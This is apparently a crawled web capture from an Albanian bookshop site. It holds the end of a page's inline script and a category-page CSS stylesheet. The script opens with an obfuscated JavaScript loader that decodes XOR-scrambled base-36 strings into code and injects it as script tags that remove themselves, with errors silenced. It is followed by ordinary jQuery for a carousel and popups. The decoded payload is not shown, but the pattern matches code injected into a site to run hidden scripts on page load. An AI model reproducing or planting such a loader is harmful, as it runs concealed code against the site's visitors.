l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/category.css?1.0.9.3
body_size: 988
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  padding: 3px;
  border: 1px solid #b8a070;
  color: #d7d7d7;
  box-shadow: 0 0 10px #929292;
  line-height: 19px;
  margin: 0 0 26px 0; }
  .content_scene_cat .content_scene_cat_bg {
    padding: 10px;
    background-color: #464646 !important; }
    @media (max-width: 1199px) {
      .content_scene_cat .content_scene_cat_bg {
        padding: 10px 10px 10px 15px; } }
  .content_scene_cat span.category-name {
    font: 500 48px AriaRegular;
    color: #fff;
    margin-top: 50px;
    text-align: center;
    width: 100%;
    display: block; }
    @media (max-width: 1199px) {
      .content_scene_cat span.category-name {
        font-size: 25px;
        line-height: 30px; } }
  .content_scene_cat p {
    margin-bottom: 0; }
  .content_scene_cat a {
    color: #fff; }
    .content_scene_cat a:hover {
      text-decoration: underline; }
  .content_scene_cat .content_scene {
    color: #777; }
    .content_scene_cat .content_scene .cat_desc {
      padding-top: 20px; }
      .content_scene_cat .content_scene .cat_desc a {
        color: #777; }
        .content_scene_cat .content_scene .cat_desc a:hover {
          color: #515151; }

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories {
  }
  #subcategories p.subcategory-heading {
    color: #000;
    margin: 0;
    font: 500 24px AriaRegular;
    border-bottom: 1px solid #b8a070;
    padding-bottom: 8px; }
  #subcategories ul {
    margin: 0 }
    #subcategories ul li {
      float: left;
      width: 145px;
      margin: 0 0 13px 33px;
      text-align: center;
      height: 202px; }
      #subcategories ul li .subcategory-image {
        padding: 0 0 8px 0; }
        #subcategories ul li .subcategory-image a {
          display: block;
          border: 1px solid #b8a070;
          padding: 5px;
          background: #fff;
          border-radius: 4px;
          box-shadow: 0 0 10px #d0d0d0; }
          #subcategories ul li .subcategory-image a img {
            max-width: 100%;
            vertical-align: top; }
      #subcategories ul li .subcategory-name {
        font: 600 18px/22px "Open Sans", sans-serif;
        color: #555454;
        text-transform: uppercase; }
        #subcategories ul li .subcategory-name:hover {
          color: #515151; }
      #subcategories ul li .cat_desc {
        display: none; }
      #subcategories ul li:hover .subcategory-image a {
         }

/*# sourceMappingURL=category.css.map */


.content_scene_cat .rte {
    display: none;
}

#subcategories ul li:nth-child(4n) {
    margin: 0;
}

#subcategories ul li {
    float: left;
    width: 22%;
    margin: 0 4% 30px 0;
    text-align: center;
    height: auto;
    padding: 30px 15px 15px;
    background: #f8f7f3;
    transition: all 0.3s;
    min-height: 240px;
}

#subcategories ul li:hover {
    background: #edebe5;
}

#subcategories ul li .subcategory-name {
    font: 500 14px AriaBold;
    color: #000000;
    text-transform: capitalize;
}

#subcategories ul li h5 {
    margin: 10px 0 0;
}

#subcategories ul:after {
    content: "";
    width: 100%;
    height: 1px;
    background: #b8a070;
    position: absolute;
    bottom: 30px;
}

#subcategories ul {
    margin: 0 0 20px 0;
    position: relative;
    float: left;
    width: 100%;
}